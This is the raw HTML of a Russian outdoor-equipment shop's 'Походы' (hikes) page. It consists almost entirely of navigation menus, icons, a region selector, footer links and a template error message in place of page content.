											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Тюмень</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                    <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Тюмень, ул. Орджоникидзе, 62                    </div>
                                                                                            <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								<div class="topic__heading">
					<h1 id="pagetitle">Походы</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/pokhody/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Походы</span><meta itemprop="position" content="2"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_ ">
									<div class="middle  ">
																			<div class="container">
<font color="#FF0000">Cannot find 'promotions2' template with page 'detail'</font>																																			</div> 																				</div> 																</div> 													<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
<div class="menu_top_block menu-type1">
	<ul class="left_menu dropdown">
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/kalendar-pokhodov/">

										<span class="name">График походов</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/our-routes/">

										<span class="name">Маршруты</span>
					<span class="toggle_block"></span>
				</a>
							</li>
											<li class="v_bottom item    item ">
				<a class="icons_fa rounded2 bordered darken" href="/our-partners/">

										<span class="name">Партнеры</span>
					<span class="toggle_block"></span>
				</a>
							</li>
			</ul>
</div>
	<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current opened');
				}
			});
		})
	</script>
	
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
			<div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14   active  "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
